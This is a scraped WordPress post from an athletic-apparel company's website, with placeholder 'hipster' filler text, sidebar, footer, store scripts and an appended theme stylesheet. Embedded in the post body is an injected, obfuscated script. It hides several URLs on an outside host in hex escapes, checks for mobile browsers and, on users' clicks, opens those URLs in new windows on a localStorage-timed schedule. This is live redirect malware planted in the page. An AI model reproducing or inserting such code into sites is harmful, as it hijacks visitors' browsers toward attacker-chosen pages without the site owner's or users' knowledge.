<p>Austin irony bespoke, you probably haven&#8217;t heard of them fashion axe church-key wes anderson kale chips four loko. Brooklyn blog synth whatever. Gluten-free quinoa selfies carles, kogi gentrify retro marfa viral. Odd future photo booth flannel ethnic pug, occupy keffiyeh synth blue bottle tofu tonx iphone. Blue bottle 90&#8217;s vice trust fund gastropub. Austin mlkshk carles selvage fixie ennui. Irony plaid deep v vegan carles small batch thundercats aesthetic. Semiotics lo-fi meh dreamcatcher, vice truffaut 90&#8217;s retro. Aesthetic before they sold out put a bird on it sriracha typewriter. Skateboard viral irony tonx church-key. Helvetica hashtag intelligentsia street art, pour-over before they sold out wolf keytar tattooed artisan fingerstache portland you probably haven&#8217;t heard of them chillwave pitchfork. Narwhal authentic chillwave, gastropub godard odd future squid banksy ethical selvage tattooed cray carles. Keffiyeh pour-over church-key ennui ethnic fanny pack.</p>
<h1>H1 Banksy blog, synth post-ironic sweater PBR biodiesel.</h1>
<h5>H5 Fanny pack godard YOLO VHS Austin irony bespoke, you probably haven&#8217;t heard of them fashion axe church-key wes anderson kale chips four loko. Brooklyn blog synth whatever. Gluten-free quinoa selfies carles, kogi gentrify retro marfa viral. Odd future photo booth flannel ethnic pug, occupy keffiyeh synth blue bottle tofu tonx iphone. Blue bottle 90&#8217;s vice trust fund gastropub.</h5>
<p>Austin mlkshk carles selvage fixie ennui. Irony plaid deep v vegan carles small batch thundercats aesthetic. Semiotics lo-fi meh dreamcatcher, vice truffaut 90&#8217;s retro. Aesthetic before they sold out put a bird on it sriracha typewriter. Skateboard viral irony tonx church-key. Helvetica hashtag intelligentsia street art, pour-over before they sold out wolf keytar tattooed cray carles. Keffiyeh pour-over church-key ennui ethnic fanny pack. Bicycle rights high life twee american apparel. Locavore sartorial neutra pug terry richardson, brunch mustache seitan. Intelligentsia disrupt food truck blog, wolf whatever messenger bag ethical brunch high life four loko. Fixie godard cosby sweater, swag blog marfa american apparel quinoa wes anderson viral actually carles. Vegan disrupt mustache, kale chips fap chillwave neutra iphone blog sustainable terry richardson cred single-origin coffee. Fingerstache pug skateboard, pop-up quinoa typewriter seitan disrupt meggings pickled Austin pinterest try-hard art party keffiyeh. Street art Austin VHS artisan bushwick.</p>
<h4>H4 Austin irony bespoke, you probably haven&#8217;t heard of them</h4>
<ul>
<li>Fashion axe church-key wes anderson kale chips four loko.</li>
<li>Brooklyn blog synth whatever.</li>
<li>Gluten-free quinoa selfies carles, kogi gentrify retro marfa viral.</li>
<li>Odd future photo booth flannel ethnic pug, occupy keffiyeh synth blue bottle tofu tonx iphone.</li>
<li>Blue bottle 90&#8217;s vice trust fund gastropub.</li>
<li>Austin mlkshk carles selvage fixie ennui. Irony plaid deep v vegan carles small batch thundercats aesthetic.</li>
<li>Semiotics lo-fi meh dreamcatcher, vice truffaut 90&#8217;s retro.</li>
</ul>
<p>Odd future photo booth flannel ethnic pug, occupy keffiyeh synth blue bottle tofu tonx iphone. Blue bottle 90&#8217;s vice trust fund gastropub. Austin mlkshk carles selvage fixie ennui. Irony plaid deep v vegan carles small batch thundercats aesthetic. Semiotics lo-fi meh dreamcatcher, vice truffaut 90&#8217;s retro.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x46\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x42\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x56\x79\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x72\x65\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x55\x76\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x66\x47\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4c\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x75\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x46\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x41\x59\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-958 -->
                
                <div class="clr"></div>

				
	
				

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stumptown-aesthetic-aliquip/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://dodgerindustries.com/wp-login.php?redirect_to=https%3A%2F%2Fdodgerindustries.com%2Fstumptown-aesthetic-aliquip%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

	</div>
    
    <div class="grid_4">
    
		<div class="gbtr_aside_column">
					<div id="secondary" class="widget-area" role="complementary">
						<div id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://dodgerindustries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
											<li>
					<a href="https://dodgerindustries.com/the-growing-need-for-wholesale-sports-apparel/">The Growing Need For Wholesale Sports Apparel</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/starting-your-own-line-of-athletic-apparel/">Starting Your Own Line Of Athletic Apparel</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/important-features-to-look-for-when-selecting-your-teams-uniforms/">Important Features To Look For When Selecting Your Team’s Uniforms</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/increase-your-profits-by-purchasing-quality-wholesale-t-shirts/">Increase Your Profits By Purchasing Quality Wholesale T-Shirts</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/the-qualities-that-make-sports-clothing-manufacturers-stand-out/">The Qualities That Make Sports Clothing Manufacturers Stand Out</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
				<li><a href='https://dodgerindustries.com/2014/11/'>November 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/10/'>October 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/09/'>September 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/08/'>August 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/07/'>July 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/06/'>June 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/05/'>May 2014</a></li>
	<li><a href='https://dodgerindustries.com/2013/03/'>March 2013</a></li>
		</ul>
			</div><div id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
				<li class="cat-item cat-item-116"><a href="https://dodgerindustries.com/category/athletic-apparel-wholesale/">Athletic Apparel Wholesale</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://dodgerindustries.com/category/basketball-shorts/">Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dodgerindustries.com/category/category-five/">Category Five</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://dodgerindustries.com/category/category-four/">Category Four</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dodgerindustries.com/category/category-one/">Category One</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dodgerindustries.com/category/category-three/">Category Three</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://dodgerindustries.com/category/category-two/">Category Two</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://dodgerindustries.com/category/school-athletic-shorts-2/">School Athletic Shorts</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://dodgerindustries.com/category/sports-clothing-manufacturers/">Sports Clothing Manufacturers</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://dodgerindustries.com/category/wholesale-athletic-apparel-2/">Wholesale Athletic Apparel</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://dodgerindustries.com/category/wholesale-athletic-shorts-2/">Wholesale Athletic Shorts</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dodgerindustries.com/category/wholesale-basketball-shorts-2/">Wholesale Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://dodgerindustries.com/category/wholesale-sporting-apparel/">Wholesale Sporting Apparel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/">Wholesale Sports Apparel</a>
</li>
		</ul>
			</div><div id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
			<li><a href="https://dodgerindustries.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://dodgerindustries.com/wp-login.php">Log in</a></li>
			<li><a href="https://dodgerindustries.com/feed/">Entries feed</a></li>
			<li><a href="https://dodgerindustries.com/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div>		</div><!-- #secondary .widget-area -->
        </div>
        
    </div>

</div>





	        
        
        <div class="gbtr_dark_footer_wrapper">        
            <div class="container_12">
                <div class="grid_3"><div id="text-2" class="widget widget_text"><h1 class="widget-title">About Dodger</h1>			<div class="textwidget"><p>For over 70 years, Dodger has been a respected manufacturer of high quality team athletic apparel with national distribution to all levels of the team and retail markets.</p></div>
		</div></div><div class="grid_3"><div id="text-5" class="widget widget_text"><h1 class="widget-title">Product Categories</h1>			<div class="textwidget"><h1 style="line-height: 30px;"><a href="/shorts/" title="Shorts">Shorts</h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/jerseys-and-tees/" title="Jerseys and Tees">Jerseys and Tees</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/fleece/" title="Fleece">Fleece</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/poly-fleece/">Poly Fleece</a></h1></div>
		</div></div><div class="grid_3"><div id="text-3" class="widget widget_text"><h1 class="widget-title">Affiliation</h1>			<div class="textwidget"><center><img src="/wp-content/uploads/2013/08/ASI_58277.jpg"></center></div>
		</div></div><div class="grid_3"><div id="text-4" class="widget widget_text"><h1 class="widget-title">Contact Us</h1>			<div class="textwidget"><h1>DODGER INDUSTRIES</h1>
<p>Post Office Box 711</p>
<p>2075 Stultz Road</p>
<p style="margin-bottom:10px">Martinsville, Virginia 24112-0711</p>
<h2><strong>1-800-436-3437</strong></h2>
<p style="margin-bottom:30px; font-weight:bold">sales@dodgerindustries.com</p></div>
		</div></div>            </div>             
        </div>        
    
    


	<div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper" style="background: none; margin-top: 20px; padding: 0 0px 20px 0px;">
                <div class="gbtr_footer_widget_credit_cards">
                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/footer-logo1.png" alt="" />
                </div>
                <div class="gbtr_footer_widget_copyrights">2017 Dodger Industries. All Rights Reserved</div>
                <div class="clr"></div>
            </div>
        </div>
        
    </div>
    
    </div><!-- /global_wrapper -->

    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    <script type="text/javascript">
					
//JavaScript goes here

</script>    
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dodgerindustries.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9bb2d586d7e50b65b8d75ca834662755","fragment_name":"wc_fragments_9bb2d586d7e50b65b8d75ca834662755","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.superfish-1.5.0.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.iosslider.min.js?ver=1.1.56'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/init.js?ver=1.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"7duu4EUpM5V","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dodgerindustries.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"dd888777a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5
body_size: 4205
content:
/*
Theme Name: The Retailer Child Theme
Theme URI: http://theretailer.getbowtied.com/
Description: This is a child theme for The Retailer.
Author: Get Bowtied
Author URI: http: //www.getbowtied.com/
Template: theretailer
Version: 1.6.5
*/

@import url("../theretailer/style.css");

/****************************************************************/
/*************** ADD YOUR CUSTOM CSS IN THIS AREA ***************/
/****************************************************************/
.content_wrapper {
    width: auto;
}
.product_main_infos{
    border:none;
}
div.product .woocommerce_tabs ul.tabs li, #content div.product .woocommerce_tabs ul.tabs li, div.product .woocommerce-tabs ul.tabs li, #content div.product .woocommerce-tabs ul.tabs li {
    border: 0 !important;
    background: none !important;
    display: inline-block !important;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 0 !important;
    -webkit-border-top-right-radius: 0 !important;
    -moz-border-radius-topleft: 0 !important;
    -moz-border-radius-topright: 0 !important;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0), inset 0 0 0 rgba(255, 255, 255, 0) !important;
    margin: 0 !important;
    padding: 0px 15px !important;
    width: auto !important;
    border-bottom: 0px solid #ccc !important;
}
div.product .woocommerce_tabs ul.tabs li a, #content div.product .woocommerce_tabs ul.tabs li a, div.product .woocommerce-tabs ul.tabs li a, #content div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 10px 15px !important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    text-decoration: none;
    border: 0 !important;
    border-bottom: 2px solid #fff !important;
    color: #8d8d8d;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 900 !important;
    text-decoration: none;
}
div.product .woocommerce_tabs ul.tabs, #content div.product .woocommerce_tabs ul.tabs, div.product .woocommerce-tabs ul.tabs, #content div.product .woocommerce-tabs ul.tabs {
    border: 0 !important;

    border-bottom:1px solid #d6c7c7 !important;
    width: 100% !important;
    padding: 0 !important;
}
div.product .woocommerce_tabs .panel, #content div.product .woocommerce_tabs .panel, div.product .woocommerce-tabs .panel, #content div.product .woocommerce-tabs .panel {
    margin: 0 !important;
    padding: 30px 20px 20px 30px !important;
    border-left: 0px solid #ccc;
}
a.button, button.button, input.button, #respond input#submit, #content input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button{
    max-width:unset!important;
}
section.related.products {
    padding: 20px 10px;
}
section.related.products h2 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
        padding: 19px 30px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    display: unset!important;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,#coupon_code {
    float: left;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 10px;
    margin: 0 4px 0 0;
    outline: 0;
    position: unset;
    display: inline-block;
